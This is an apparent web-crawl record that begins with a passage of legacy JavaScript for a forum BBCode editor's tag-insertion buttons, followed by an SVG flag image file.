            // Add tags around selection
            document.selection.createRange().text = bbtags[bbnumber] + theSelection + bbtags[bbnumber+1];
            txtarea.focus();
            theSelection = '';
            return;
        }
    }
    else if (txtarea.selectionEnd && (txtarea.selectionEnd - txtarea.selectionStart > 0))
    {
        mozWrap(txtarea, bbtags[bbnumber], bbtags[bbnumber+1]);
        return;
    }
    
    // Find last occurance of an open tag the same as the one just clicked
    for (i = 0; i < bbcode.length; i++) {
        if (bbcode[i] == bbnumber+1) {
            bblast = i;
            donotinsert = true;
        }
    }

    if (donotinsert) {      // Close all open tags up to the one just clicked & default button names
        while (bbcode[bblast]) {
                butnumber = arraypop(bbcode) - 1;
                txtarea.value += bbtags[butnumber + 1];
                buttext = eval('document.memo.addbbcode' + butnumber + '.value');
                eval('document.memo.addbbcode' + butnumber + '.value ="' + buttext.substr(0,(buttext.length - 1)) + '"');
                imageTag = false;
            }
            txtarea.focus();
            return;
    } else { // Open tags
    
        if (imageTag && (bbnumber != 14)) {     // Close image tag before adding another
            txtarea.value += bbtags[15];
            lastValue = arraypop(bbcode) - 1;   // Remove the close image tag from the list
            document.memo.addbbcode14.value = "Img";    // Return button back to normal state
            imageTag = false;
        }
        
        // Open tag
        txtarea.value += bbtags[bbnumber];
        if ((bbnumber == 14) && (imageTag == false)) imageTag = 1; // Check to stop additional tags after an unclosed image tag
        arraypush(bbcode,bbnumber+1);
        eval('document.memo.addbbcode'+bbnumber+'.value += "*"');
        txtarea.focus();
        return;
    }
    //storeCaret(txtarea);
}



--- FILE ---
content_type: image/svg+xml
request_url: https://hkbwd.com/images/flag/en.svg?v=1.14.9
body_size: 6051
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" viewBox="0 0 1024 1024" width="1280" height="1280" xmlns="http://www.w3.org/2000/svg">
<path transform="translate(45,220)" d="m0 0h926l1 1 1 17v555l-1 1h-889l-38-1-1-2v-570z" fill="#F5F5F5"/>
<path transform="translate(441,222)" d="m0 0h526l1 1v42l-1 2h-522l-4 1v41l20-1h163l85 1 54 1h37l114-2h22l31 1 1 1v42l-1 2h-87l-102-1-112 1h-221l-4 1v41l34-1h119l108 1 65 1h32l49-1h119l1 1v42l-1 2h-524l-3-1 1 43h264l65 1h27l51-1h120v44l-1 2h-454l-178-1-12-1 3-7 5-1 1-3 5-4 5 1 7 5-3-8v-5l8-6 1-2h-12l-4-9v-2h-2l-1 4-2 4-6-8v-6l-3-9 1-7 2-7 3-1 1-4 5-3 5 1 8 5-4-9 1-5 7-5 1-2-10 1-4-3-2-7-2-1v4h-2v2h-4l-3-7-3-17 2-12 6-2 1-4 3-2 5 1 7 4-3-8 1-4 7-5-1-1-9-1-3-5-2-5-1-1-3 7-4-1-3-7v-5l-3-7 1-12 2-5 5-5 5-3 4 1 7 4-3-9 2-4 6-4 1-2h-12l-5-11-2 5-5-2-3-5-4-8v-4h-2l-2-4 5-2v-6l3-4 5-3 5-6 5 2 2 1v2l4 1-3-8 1-4 7-6 1-2-10 1-3-3-3-8-4 2-1 2-5-3-2-5 1-6-4-1 108-1z" fill="#093781"/>
<path transform="translate(48,223)" d="m0 0h384v1l-104 1v6l1 5 5 2 3-1 1-3 3 3 2 8h12l-1 3-7 6 1 5 1 6-4-1v-2l-5-2-2-1-2 4-5 5-3 1-2 3v6l-5 3 1 3 3-1 1 8 6 10 4 2 1-6 3 2 3 10h12l-1 3-7 5 2 11-4-1-4-3-5 1-5 5-3 1-2 17 3 8 1 7 1 4 4-1 2-6 4 3 3 8 9 1 2 2-8 6 1 6 1 5-4-1-5-3-5 1-2 4-5 2-2 14 3 15 2 7h4v-2h2v-4l3 1 3 8 7 1h5l-2 4-6 4 1 6 2 7-5-2-4-3-6 1-3 2-1 3-3 2-2 9 1 8 2 7 1 6 4 5 3-7h2l4 9v2h12l-2 4-6 4 1 7 1 6-5-2-3-3h-6l-1 3h-2l-1 4-5 2-2 4 11 1 178 1v1l-97 1-149-1h-219l-1-9v-296z" fill="#5981BC"/>
<path transform="translate(378,657)" d="m0 0h182l149 1h259v43l-1 2h-919v-45h259z" fill="#EE747C"/>
<path transform="translate(426,570)" d="m0 0h77l204 1 60 1h34l47-1h120v43l-1 2h-917l-2-1v-44h252z" fill="#EE747C"/>
<path transform="translate(411,744)" d="m0 0h125l182 1h250v43l-1 1h-916l-3-1-1-9 1-34h250z" fill="#EF747C"/>
<path transform="translate(48,223)" d="m0 0h95l15 1-3 2 2 1v2l3 1 1 11v3h-13l-3-7h-3l-3 8-11 1 9 9-3 8v3h2v-2h2l1-3 7-1 7 6v2l5 2-1 4h6l-4 1v4l8 7-1 6-1 5-2 3h-2v8l-12 1-5-10-2-1-2 10-1 1h-11v3l5 2 3 3v6l-3 5 6-1 1-3 5-1 4 4 3 1 1 2h3v2h2l1 6h6v1h-6v4l4 2 4 4-1 6-3 9-3 1v6h-12l-4-9-2-1-2 10-1 1-10 1-1 2 5 2 3 3-1 7-2 4 5-2 4-3 5 2 10 6 2 4v4h-2v4l7 3 3 4-3 11-8 4h-3l-1 3-6-5h-4l-2 8-12 1 4 4 4 3-1 8-2 5 9-6 4 1 7 5 4 2 2 5-1 4-1 2 4 2 5 3 1 5-2 5 1 4 5-3 7 2-1 9-1 1v7l1 7v5h2l5 6-1 4-2 2-15 1h-117l-1-7-1-1v-296z" fill="#2E5B9F"/>
<path transform="translate(440,483)" d="m0 0h265l65 1h27l51-1h120v44l-1 2h-454l-73-1z" fill="#EE727A"/>
<path transform="translate(441,222)" d="m0 0h526l1 1v42l-1 2h-526l-1-1-1-42z" fill="#EE747C"/>
<path transform="translate(461,308)" d="m0 0h163l85 1 54 1h37l114-2h22l31 1 1 1v42l-1 2h-87l-102-1-112 1h-221l-5 1v-46z" fill="#ED747D"/>
<path transform="translate(475,395)" d="m0 0h119l108 1 65 1h32l49-1h119l1 1v42l-1 2h-524l-3-1v-44z" fill="#C01216"/>
<path transform="translate(272,223)" d="m0 0h160v1l-104 1v6l1 5 5 2 3-1 1-3 3 3 2 8h12l-1 3-7 6 1 5 1 6-4-1v-2l-5-2-2-1-2 4-5 5-3 1-2 3v6l-5 3 1 3 3-1 1 8 6 10 4 2 1-6 3 2 3 10h12l-1 3-7 5 2 11-4-1-4-3-5 1-5 5-3 1-2 17 3 8 1 7 1 4 4-1 2-6 4 3 3 8 9 1 2 2-8 6 1 6 1 5-4-1-5-3-5 1-2 4-5 2-2 14 3 15 2 7h4v-2h2v-4l3 1 3 8 7 1h5l-2 4-6 4 1 6 2 7-5-2-4-3-6 1-3 2-1 3-3 2-2 9 1 8 2 7 1 6 4 5 3-7h2l4 9v2h12l-2 4-6 4 1 7 1 6-5-2-3-3h-6l-1 3h-2l-1 4-5 2-2 4 11 1v1h-66v-6l4-4v-4l2-2 5 4 5 2-3-8 1-5 6-6v-2h-8l-3-1-2-5v-4h-4l-1 7-2 2-12 1-1 3-7 3-2 2-3-7 2-5-4-6-9-1 4-4 5-1 7 6h2l-1-4-1-5 2-6 5-5-1-6-1-4-1-14 6-4 5 2 1 5-3 9 5-2 6-4 4 1 5 4 2 1-2-8 1-5 6-7-9-1-3-2-1-8h-4l-2 9h-6l-3-5-1-4v-6l-3-4v-2l-3-1 1-7-10-1-3-5-1-4-2-2 8-3 1-5-3-5-1-1v-6l4-2-1-5-2-6 7 3-3-6v-6l4-6h2l5 11v8l-2 7 2 2-4 2 8 5 1 3-2 9 6-2 3-2 6 1v2l6 1-2-10 4-5 3-2-4-2-7-2-3-9-5-5-1-9 1-11 2-4 3-5 2-3 2 3h5l-2-5 1-5 6-8h-9l-2-1-3-10-4-1v-2h-2v-14l2-4-1-4 1-5h2l1-5v-3h3l2 3 5 1-2-10 6-6 1-3h-9l-2-1-3-9h-4l-4-2-1-7-2-2z" fill="#5981BC"/>
<path transform="translate(329,572)" d="m0 0h354l28 1 11 1-6 7-2 5-1 3h2l1 7-1 5h2l2 8h2l-1 3-8 2-88 1-49 1-226-1-37-1-12-1-3-2v-2h2l-1-7 2-4v-11l-2-6-3-7 7-1z" fill="#C01115"/>
<path transform="translate(337,659)" d="m0 0h334l43 1 3 2v5l-5 1 2 3v6h-2l1 10 3 5 2 6h-2v2l-3 1-168 1h-174l-66-1-10-1 2-7 2-12v-10l-2-4v-5l2-2z" fill="#C01216"/>
<path transform="translate(329,746)" d="m0 0h359l20 1 9 1 2 1v3h-2l-3 13-2 1 3 11-1 6h-2l1 3-1 1-14 1h-396l-4-2-3-11 3-12-2-7-1-1v-7l8-1z" fill="#C01115"/>
<path transform="translate(231,223)" d="m0 0h41v1l-6 1 1 5 2 4 5-1 3 3 1 8 11 1-1 4-5 5 2 10-3 1-5-3v-2l-3 2v3l-1 3-2 2 1 7-2 5v11l-1 2h2v2l5 1 2 10h8l3 1-2 5-4 4 1 5 1 4-1 1h-5l-2-2-1 3h-2l-2 4-1 3-1 17 3 6 4 4 2 7 9 2 2 2-6 5-1 5 2 7-3 1-4-2v-2h-6l-7 4-3-1 2-10-4-4-5-2 2-5 2-7v-8l-4-8v-3l-4 4-1 6 2 5v3l-4-1h-2l3 7-4 4v6l3 3 1 5-2 4-7 2 2 2 3 9h10l1 4-1 4 5 5 1 2v7l3 7 6 1 2-9h4l2 8 2 1 9 1v3l-6 6 1 12-5-2-3-3-5 1-5 4h-4l2-11v-2l-5-2-5 3 1 15 2 5-1 5-5 5-1 8 2 3-1 4-5-2-4-4-5 1-2 2 7 1 5 7-2 6 3 3 5-2h3l1-4 12-1 3-8h4l2 9h11v4l-6 6 2 12-5-1-6-4 1 2-2 4h-2l-2 9h244v1l-97 1-149-1h-98v-1l56-1-1-8h2l1-5-1-11-5-1-4 2 2 8 1 7-2 1-5-5-4-2-10 6h-3l1-5 4-9-4-2-5-3 1-4h9l2-1 4-8 4 1 2 9 3-1h8l2-11 3-6v-5l-8-6 1-3 3-3-4-7-4 1-7-6-4 1-7 4h-4l2-5 1-1v-7l-7-6 1-3h10l6-9 3 1 2 8 2-1h6v-2l3-2 5-12v-5l-8-5 1-4 3-1 1-4 4-1-1-2-4-2-2-6 3-5h2l-4-4-5 1-3 5 3 5-1 4-6-2v-3l-9 2-5 3-3-1 3-4v-7l-5-4-2-1 1-3 9-1 4-6 2-5 4 1 2 9 12 1 1-10 3-7v-5l-4-4-4-2 2-4 3-1-1-4v-2h3v-2l-8-1-5 2v-2l-3-2v-3l-7 1-4 3-5 1 1-4 2-7-8-7 1-3h9l7-10 3 1 3 9 10-1 2-11 3-7v-4l-8-6 2-5-2-8-5 1-5-5v-2l-6 2-6 4h-3l1-5 2-7-8-6v-3l6-1 5-1 4-7h5l3 8h12l4-5 1-3v-7l-1-5z" fill="#7599CB"/>
<path transform="translate(440,483)" d="m0 0 246 1 25 1 10 1v2l-2 1-1 3h-2l-2 8 1 3v7l3 8v6h2v3l-219 1h-61z" fill="#C01115"/>
<path transform="translate(378,657)" d="m0 0m-330 1h330v1l-79 2-1 1v5l2 4v10l-2 13-2 5 9 1 66 1h340v1l-107 1h-556z" fill="#EF747C"/>
<path transform="translate(475,395)" d="m0 0h119l108 1 65 1h32l49-1h119l1 1v42l-1 2h-91l-202-1v-1h46l-3-6-1-4-3-6v-15l4-4h2v-4l-14-1-51-1-213-1v-1z" fill="#EF747C"/>
<path transform="translate(440,309)" d="m0 0 5 1h194l58 1 19 1 2 2-3 6-1 5v10l2 9 2 2-1 5-23 1-167 1-82 1-5 1z" fill="#C01116"/>
<path transform="translate(48,571)" d="m0 0h376v1l-95 1-27 1-6 1 2 6 2 1 1 6v11l-2 5v5h-2l3 3 12 1 37 1 226 1v1h-525l-2-1z" fill="#EB757E"/>
<path transform="translate(440,223)" d="m0 0 264 1 9 1v2h2l1 4-1 4-2 10 1 6 1 1v7h2l-1 5-18 1-150 1-34 1h-73l-1-1-1-42z" fill="#C01115"/>
<path transform="translate(688,745)" d="m0 0h280v43l-1 1h-269l1-2 13-1v-3h2v-8l-2-9 2-7 1-6 4-1v-3l-31-2z" fill="#EF747C"/>
<path transform="translate(318,280)" d="m0 0 4 2v2l3-1 1 8 6 10 4 2 1-6 3 2 3 10h12l-1 3-7 5 2 11-4-1-4-3-5 1-5 5-3 1-2 17 3 8 1 7 1 4 4-1 2-6 4 3 3 8 9 1 2 2-8 6 1 6 1 5-4-1-5-3-5 1-2 4-5 2-2 14 3 15 2 7h4v-2h2v-4l3 1 3 8 7 1h5l-2 4-6 4 1 6 2 7-5-2-4-3-6 1-3 2-1 3-3 2-2 9 1 8 2 7 1 6 4 5 3-7h2l4 9v2h12l-2 4-6 4 1 7 1 6-5-2-3-3h-6l-1 3h-2l-1 4-5 2-2 4 11 1v1h-29l-9-1v-8l1-9v-8l1-6v-5l5-5h2l1-3 4 1 4 3-3-8v-5l8-7 1-2-2 1h-9l-4-9v-2l-5-2-3-5v-10l2-10 4-4 4-2 7 1-3-7 1-5 4-4 2-1v-2l-9-1-3-5-1-6-7-2v-19l2-8 8-5 6 3-3-8 1-5 6-5h2l-1-2-10-1-3-7-1-5-4 1-3-2-1-9 1-16h2l2-4 3-5 4 2 5 3-3-10 1-4z" fill="#2F5CA0"/>
<path transform="translate(237,393)" d="m0 0 5 1 3 9h10l1 4-1 4 5 5 1 2v7l3 7 6 1 2-9h4l2 8 2 1 9 1v3l-6 6 1 12-5-2-3-3-5 1-5 4h-4l2-11v-2l-5-2-5 3 1 15 2 5-1 5-5 5-1 8 2 3-1 4-5-2-4-4-5 1-2 2 7 1 5 7-2 6 3 3 5-2h3l1-4 12-1 3-8h4l2 9h11v4l-6 6 2 12-5-1-6-4 1 2-2 4h-2l-2 9h244v1l-97 1-149-1h-98v-1l56-1-1-8h2l1-5-1-11-5-1-4 2 2 8 1 7-2 1-5-5-4-2-10 6h-3l1-5 4-9-4-2-5-3 1-4h9l2-1 4-8 4 1 2 9 3-1h8l2-11 3-6v-5l-8-6 1-3 3-3-4-7-4 1-7-6-4 1-7 4h-4l2-5 1-1v-7l-7-6 1-3h10l6-9 3 1 2 8 2-1h6v-2l3-2 5-12v-5l-8-5 2-3 11-1z" fill="#869FC8"/>
<path transform="translate(173,266)" d="m0 0h3l4 8 1 1 10 1v4l-7 5 2 11-4 1-4-4h-6l-2 2 7 3 1 7-2 7 3 10 2 4 4 3-2 4-2 1v-2h-2v6l2 1 10 1v3l-7 6 2 10-4 1-4-2v3 7l-2 5 1 6 1 1v7l-3 6 5 9 9 1 2 3-7 5 1 7 1 5-5-1-3-2 1 3-2 10v7l2 7-5 7 1 1 5 10 10 1v3l-6 5 1 12-6-2-3-3-5 2-5 5-2-2 1-5 1-8-5-2-4-3 1-6-2-5-7-4-4-3-5 1-5 4h-2l2-9-1-5-7-5 1-2h12l1-8 5-1 6 5 1-2 9-4 2-4 2-7-5-5-5-2 1-4h2l-3-8-12-7-5 2-4 3-3-1 2-4 1-7-7-5 1-3 10-1 3-10 4 2 2 5v3l11-1 1-5 3-2 2-8 1-6-3-2v-2l-5-2-1-2h2l-1-9h-2l-1-2h-3v-2l-4-1-3-3-5 1-3 3h-4l1-4 1-1v-6l-7-5v-3l11-1 3-10 3 1 4 9h12l-1-5 1-3 3-3 1-5 1-6-8-7 1-3 12-2 1-7z" fill="#3E6CB0"/>
<path transform="translate(965,483)" d="m0 0h3v44l-1 2h-96l-6-1-29-1-2-1v-3l4-4 1-7 2-5v-6-4l-2-5-3-6 8-1 19-1z" fill="#C11418"/>
<path transform="translate(880,397)" d="m0 0h88v42l-1 2h-91l-3-1-37-1-3-1 2-4 4-1 2-14 1-6-1-5-3-9 9-1z" fill="#C21519"/>
<path transform="translate(964,571)" d="m0 0h4v43l-1 1h-91l-31-1-8-2 2-4h2l-1-6 1-2 1-9 1-3v-5h-2l-5-9 8-1 19-1z" fill="#C01216"/>
<path transform="translate(49,746)" d="m0 0 115 1 15 1 2 7-4 1v3l1 5 3 8v3l2 1-4 7-1 5h-130l-1-9 1-25z" fill="#D53239"/>
<path transform="translate(867,746)" d="m0 0h100l1 1v41h-122l-3-1-4-11 1-1 3-16h-2l-4-9 1-2 6-1z" fill="#C01115"/>
<path transform="translate(874,659)" d="m0 0h93l1 1v41l-1 1h-59l-61-1-9-1 1-5h2v-9l2-7v-8l-3-3-1-7 2-1z" fill="#C01216"/>
<path transform="translate(49,660)" d="m0 0h118l9 1 2 5-2 13h2v8l3 10-1 3-12 1h-119z" fill="#D53239"/>
<path transform="translate(887,310)" d="m0 0h81v42l-3 1-108-1-19-1 1-7h2v-12l1-1v-8l-2-6-2-4 2-1 12-1z" fill="#C01216"/>
<path transform="translate(49,572)" d="m0 0h80l43 1 5 1-1 6-2 2 3 16v10 3l-4 2-20 1-101 1-3-1z" fill="#D53239"/>
<path transform="translate(960,223)" d="m0 0h8v42l-1 1-117-1-8-1-2-2v-5h3v-2l-2-1h2l-1-7v-8l1-3-3-1-2-8h2v-2l3-1z" fill="#C01115"/>
<path transform="translate(329,746)" d="m0 0h70v1l-66 1 3 7 5 4-1 11-2 7 1 9 331 1v-3h2l-3-17-1-7 1-4 3-3 1-5-113-1v-1h128l20 1 9 1 2 1v3h-2l-3 13-2 1 3 11-1 6h-2l1 3-1 1-14 1h-396l-4-2-3-11 3-12-2-7-1-1v-7l8-1z" fill="#D6333A"/>
<path transform="translate(231,223)" d="m0 0h41v1l-6 1 1 5 2 4 5-1 3 3 1 8 11 1-1 4-5 5 2 10-3 1-5-3v-2l-3 2v3l-1 3-2 2 1 7-2 5v11l-1 2h2l1 5-2 8-8 1h-6l1 3-2 5-2 1v6l-1 2h-3l-3-9-3-5 2-9-1-8 6 4 1-4-2-5 2-7 5-4 1-3-12-1-5-8h-2l-3 8-5 1-6-2-2-8-5 1-5-5v-2l-6 2-6 4h-3l1-5 2-7-8-6v-3l6-1 5-1 4-7h5l3 8h12l4-5 1-3v-7l-1-5z" fill="#7598CB"/>
<path transform="translate(971,221)" d="m0 0h1l1 17v555l-1 1h-889l-38-1v-2h926z" fill="#63426E"/>
<path transform="translate(227,485)" d="m0 0 1 2 9-1h5l5 7-2 6 3 3 5-2h3l1-4 12-1 3-8h4l2 9h11v4l-6 6 2 12-5-1-6-4 1 2-2 4h-2l-2 9h244v1l-97 1-149-1h-98v-1l56-1-1-8h2l1-5-1-11-5-1-4 2 2 8 1 7-2 1-5-5-4-2-10 6h-3l1-5 4-9-4-2-5-3 1-4h9l2-1 4-8 4 1 2 9 3-1h8z" fill="#7497C9"/>
<path transform="translate(455,224)" d="m0 0h249l9 1v2h2l1 4-1 4-2 10 1 6 1 1v7h2l-1 5-18 1h-64v-1l40-1-1-6-3-1v-2l-2-1v-4l-1-5 1-5 2-6 1-5-5-1h-29l-182-2z" fill="#D6333A"/>
<path transform="translate(477,572)" d="m0 0h206l28 1 11 1-6 7-2 5-1 3h2l1 7-1 5h2l2 8h2l-1 3-8 2h-41l4-3-6-9-2-11v-5l6-9v-3l-196-1z" fill="#D53239"/>
<path transform="translate(574,484)" d="m0 0h112l25 1 10 1v2l-2 1-1 3h-2l-2 8 1 3v7l3 8v6h2v3h-27l-1-1-14-1-3-2v-2h-2l-5-10v-11l3-7 2-1 2-6-101-1z" fill="#D6333A"/>
<path transform="translate(659,311)" d="m0 0h38l19 1 2 2-3 6-1 5v10l2 9 2 2-1 5-23 1h-56v-1l38-1v-3h-2l-1-4-5-2-2-4v-8l-1-4h2l1-5 4-4-4-3-9-1z" fill="#D6333A"/>
<path transform="translate(173,418)" d="m0 0 5 1 1 4-2 10v7l2 7-5 7 1 1 5 10 10 1v3l-6 5 1 12-6-2-3-3-5 2-5 5-2-2 1-5 1-8-5-2-4-3 1-6-2-5-7-4-4-3-5 1-5 4h-2l2-9-1-5-7-5 1-2h12l1-8 5-1 6 5 1-2 9-4 3-2 4-1z" fill="#3E6CB0"/>
<path transform="translate(680,398)" d="m0 0h25l12 1 2 1v4l-2 2-4 2 1 3v12l2 5 2 2 1 6 1 3h-27l-1-1-15-2-5-4-2-7h-2l-1-14 1-3h2v-2h2v-7z" fill="#D6333A"/>
<path transform="translate(674,660)" d="m0 0h40l3 2v5l-5 1 2 3v6h-2l1 10 3 5 2 6h-2v2l-3 1h-49v-1l11-1-2-6-3-3-2-4v-10-4l3-7v-4z" fill="#D6333A"/>
<path transform="translate(329,572)" d="m0 0h124v1l-116 1 1 6 5 7-2 17-1 3-1 5 1 2h-28l-12-1-3-2v-2h2l-1-7 2-4v-11l-2-6-3-7 7-1z" fill="#D6333A"/>
<path transform="translate(173,266)" d="m0 0h3l4 8 1 1 10 1v4l-7 5 2 11-4 1-4-4h-6l-2 2 7 3 1 7-2 7 3 10 2 4 4 3-2 4-2 1v-2h-2v4h-2l-3-7h-1l-1 10-3 1h-10l-1-8h-2l-1-2h-3v-2l-4-1-3-3-5 1-3 3h-4l1-4 1-1v-6l-7-5v-3l11-1 3-10 3 1 4 9h12l-1-5 1-3 3-3 1-5 1-6-8-7 1-3 12-2 1-7z" fill="#3F6CB0"/>
<path transform="translate(322,223)" d="m0 0h110v1l-104 1v6l1 5 5 2 3-1 1-3 3 3 2 8h12l-1 3-7 6 1 5 1 6-4-1v-2l-5-2-2-1-2 4-5 5-3 1-2 3v6l-3 2-3-1v-2l-10-1-2-3-1-11 1-3-1-13-1-8-2-5 1-7-1-2z" fill="#2F5CA0"/>
<path transform="translate(299,660)" d="m0 0h35l5 1-1 5 2 4 2 1-1 7-3 16h-2v5l-1 2h-30l-10-1 2-7 2-12v-10l-2-4v-5z" fill="#D6333A"/>
<path transform="translate(863,484)" d="m0 0h45v1l-33 1v6h2l2 6-1 9 2 1-5 12h-2l-2 5h-10v2h-25l-2-1v-3l4-4 1-7 2-5v-6-4l-2-5-3-6 8-1z" fill="#D6333A"/>
<path transform="translate(867,746)" d="m0 0h51v1l-45 1 3 8 4 4-2 15-1 6 1 6h33v1h-65l-3-1-4-11 1-1 3-16h-2l-4-9 1-2 6-1z" fill="#D6333A"/>
<path transform="translate(863,572)" d="m0 0h47v1l-35 1v6h2l3 6v14l-2 6-3 1-1 5-4 2h-25l-8-2 2-4h2l-1-6 1-2 1-9 1-3v-5h-2l-5-9 8-1z" fill="#D53239"/>
<path transform="translate(843,224)" d="m0 0h109v1l-72 1-5 2 2 6 1 2 1 14-1 6h-2v9h-26l-8-1-2-2v-5h3v-2l-2-1h2l-1-7v-8l1-3-3-1-2-8h2v-2z" fill="#D6333A"/>
<path transform="translate(841,660)" d="m0 0h33l2 3 1 8 4 2-1 12-3 8-2 7-3 1h-25l-9-1 1-5h2v-9l2-7v-8l-3-3-1-7z" fill="#D6333A"/>
<path transform="translate(847,398)" d="m0 0h23l5 1 3 9 2 11-2 7-4 6h-2v2h-2l-1 3-5 1v1h-28l-3-1 2-4 4-1 2-14 1-6-1-5-3-9z" fill="#D6333A"/>
<path transform="translate(852,311)" d="m0 0h24l-1 6 3 3v3h3l-1 11-2 5h-2l-3 12h20v1h-36l-19-1 1-7h2v-12l1-1v-8l-2-6-2-4 2-1z" fill="#D6333A"/>
<path transform="translate(158,224)" d="m0 0h15l6 4v11l-2 7-1 8 1 4h2l-2 5-5 2-1 2v5h-2v2l-6 1-6-1v-4l-4-2-7-7-7 1-1 2h-2v2l-3 1 1-6 2-7-9-7 1-2 11-1 2-7 4-1 3 5v3h13l-2-14-2-1v-2l-3-1z" fill="#3E6BB0"/>
<path transform="translate(228,423)" d="m0 0h14l6 5 1 4-3 5 1 5 1 1v7l-3 3-6 3h-2l-2 9-1 1-9-1 1-3-4-7-4 1-7-6-4 1-7 4h-4l2-5 1-1v-7l-7-6 1-3h10l6-9 3 1 2 8 2-1h6v-2l3-2z" fill="#7599CB"/>
<path transform="translate(238,355)" d="m0 0 6 2 5 10-1 3-3 2v6l3 3 1 5-2 4-10 3-1 9-1 1-11 1-2 1 2-4h2l1-4 4-1-1-2-4-2-2-6 3-5h2l-4-4-5 1-3 5 3 5-1 4-6-2v-3l-9 2-5 3-3-1 3-4v-7l-5-4-2-1 1-3 9-1 4-6 2-5 4 1 2 9 12 1 1-10 8-3z" fill="#7599CB"/>
<path transform="translate(971,221)" d="m0 0h1l1 17v555l-1 1h-9v-1l7-2z" fill="#683863"/>
<path transform="translate(259,439)" d="m0 0 5 2 1 5-3 9 5-2 6-4 4 1-3 6-4 2v7l-1 1 1 16 5 5h-3l-1 7-2 2-12 1-1 3-7 3-2 2-3-7 2-5-4-6-9-1 4-4 5-1 7 6h2l-1-4-1-5 2-6 5-5-1-6-1-4-1-14z" fill="#7699CB"/>
<path transform="translate(171,484)" d="m0 0 7 2-1 9-1 1v7l1 7v5h2l5 6-1 4-2 2-15 1h-26v-1l14-1 1-2 3-1 1-2-6-1 2-1-4-10 1-4 7-6 1-2-3-1h4l-1-3 1-3h2v-5l3 2z" fill="#3E6BB0"/>
<path transform="translate(253,344)" d="m0 0h2l5 11v8l-2 7 2 2-4 2 8 5 1 3-2 9v3l-6 1 1 8-2 4-1-3-10-1-3-5-1-4-2-2 8-3 1-5-3-5-1-1v-6l4-2-1-5-2-6 7 3-3-6v-6z" fill="#859EC8"/>
<path transform="translate(338,259)" d="m0 0 5 2 2 1-1 5 2 15 1 9h-2v2l-5 4-1 2-1-1-2 5-5-2-3-5-4-8v-4h-2l-2-4 5-2v-6l3-4 5-3z" fill="#144492"/>
<path transform="translate(337,386)" d="m0 0 5 1 3 3h-3l2 9 2 13v7l-2 3-5 1-2 1v4h-2v2h-4l-3-7-3-17 2-12 6-2 1-4z" fill="#144592"/>
<path transform="translate(337,449)" d="m0 0 5 1 6 4-2 1-3-1 2 17-1 2h2l-1 7-3 5-1 6-2-3v-2h-2l-1 4-2 4-6-8v-6l-3-9 1-7 2-7 3-1 1-4z" fill="#164693"/>
<path transform="translate(338,323)" d="m0 0 4 1 4 4-2 1 1 27-5 6-2-1-3 7-4-1-3-7v-5l-3-7 1-12 2-5 5-5z" fill="#154593"/>
<path transform="translate(238,266)" d="m0 0 3 1 4 7 10 1 2 1-1 4-5 4-1 8 2 3-1 5-8-6-1-1h-5l-6 5-3-1 1-4 1-8-8-6 2-4h7l4-1 2-7z" fill="#F6F6F6"/>
<path transform="translate(237,329)" d="m0 0 4 1 4 8 12 2v3l-5 3-2 5v5l2 3v3l-4-1-5-4-7-1-1 3-4 2h-3l1-5 1-7-4-4-4-2 1-3 10-1 2-1z" fill="#F6F6F6"/>
<path transform="translate(237,456)" d="m0 0h4l5 9h10v3l-5 5-1 8 2 3-1 4-5-2-4-4-5 1-5 4h-4l1-6 1-7-8-6 1-3h11z" fill="#F5F5F5"/>
<path transform="translate(272,487)" d="m0 0h4l2 9h11v4l-6 6 2 12-5-1-6-4-10 6h-3l3-10 2-4-5-2-5-4 1-3 12-1z" fill="#F6F6F6"/>
<path transform="translate(208,487)" d="m0 0 4 1 2 9 3-1h7v4l-5 4h-2l2 8 1 7-2 1-5-5-4-2-10 6h-3l1-5 4-9-4-2-5-3 1-4h9l2-1z" fill="#F6F6F6"/>
<path transform="translate(237,393)" d="m0 0 5 1 3 9h10l1 4-4 2-3 6 3 6v3l-6-1-1-3h-8l-5 4-4-1 1-4 1-8-8-5 2-3 11-1z" fill="#F6F6F6"/>
<path transform="translate(273,234)" d="m0 0 4 2 1 8 11 1-1 4-5 5 2 10-3 1-5-3v-2l-7 3-6 4-3-1 4-12-9-6v-3l4-1h10l1-8z" fill="#F6F6F6"/>
<path transform="translate(272,360)" d="m0 0 4 1 3 9 9 2 2 2-6 5-1 5 2 7-3 1-4-2v-2h-6l-7 4-3-1 2-10-4-4-5-2 2-3 12-2 2-7z" fill="#F6F6F6"/>
<path transform="translate(272,424)" d="m0 0h4l2 8 2 1 9 1v3l-6 6 1 12-5-2-3-3-5 1-5 4h-4l2-11v-2l-6-4-2-4 1-1h13z" fill="#F6F6F6"/>
<path transform="translate(173,266)" d="m0 0h3l4 8 1 1 10 1v4l-7 5 2 11-4 1-4-4h-6l-6 5-2-1 1-5 1-6-8-7 1-3 12-2 1-7z" fill="#F6F6F6"/>
<path transform="translate(272,297)" d="m0 0 4 1 2 10h8l3 1-2 5-4 4 1 5 1 4-1 1h-5l-2-4-7 2-2 2-7 1 3-10-2-4-6-4v-2l6-1h8z" fill="#F6F6F6"/>
<path transform="translate(207,236)" d="m0 0h5l3 8h7l2 1-1 4-5 4 1 7 1 5-6-1-2-4-6 2-6 4h-3l1-5 2-7-8-6v-3l6-1 5-1z" fill="#F6F6F6"/>
<path transform="translate(209,424)" d="m0 0 3 1 2 8 10 1 1 2-5 5h-2v7l2 4-1 4-5-3-3-3-4 1-7 4h-4l2-5 1-1v-7l-7-6 1-3h10z" fill="#F6F6F6"/>
<path transform="translate(272,387)" d="m0 0 2 1v2h-2l-1 7v3l-1 3v15l2 4 2 2h-2l-2 9h-6l-3-5-1-4v-6l-3-4v-2l-3-1 1-4h2v-12l6-1v-2l6-3z" fill="#7599CB"/>
<path transform="translate(208,360)" d="m0 0 4 1 2 9 10 2v3l-6 5-1 3 3 5-1 4-6-2v-3l-9 2-5 3-3-1 3-4v-7l-5-4-2-1 1-3 9-1 4-6z" fill="#F6F6F6"/>
<path transform="translate(304,266)" d="m0 0h3l3 9 10 1v4l-6 4-1 4 3 10h-3l-7-6-5 1-3 3-4 2 1-7 1-6-5-4-4-2 1-3 11-1 4-8z" fill="#F6F6F6"/>
<path transform="translate(209,298)" d="m0 0 3 1 3 9h7l2 1v3l-6 5v6l2 5-4 1-3-2v-3l-7 1-4 3-5 1 1-4 2-7-8-7 1-3h9z" fill="#F6F6F6"/>
<path transform="translate(173,328)" d="m0 0 4 4 2 6 2 1 10 1v3l-7 6 2 10-4 1-6-4-5 1-3 3h-4l1-5 1-6-3-2v-2l-5-2-1-2 2-1 13-1v-10z" fill="#F6F6F6"/>
